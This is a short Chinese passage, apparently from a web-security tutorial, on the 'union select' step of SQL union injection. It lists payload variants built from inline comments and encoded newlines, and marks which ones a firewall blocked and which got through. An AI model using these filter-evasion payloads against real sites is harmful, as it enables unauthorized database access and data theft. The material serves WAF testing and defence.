 在 SQL 联合查询注入中的第三步就是使用 union select 了。
我们在测试的时候可以结合 注释符、内联注释 等方式。
输入 结果
union/*!/*!select*/ 拦截
union/*!/*!50000select*/ 拦截
union/*!/*!11440select*/ 不拦截
union/*!/*!11441select*/ 不拦截
union/*!11440/**/%0aselect*/ 不拦截
union all /*!%23%0a/*!50000select*/ 不拦截
union all%23%0aselect（union all%23%0a select） 不拦截
union %23%0aall select（但是union %23%0a select） 不拦截（拦截）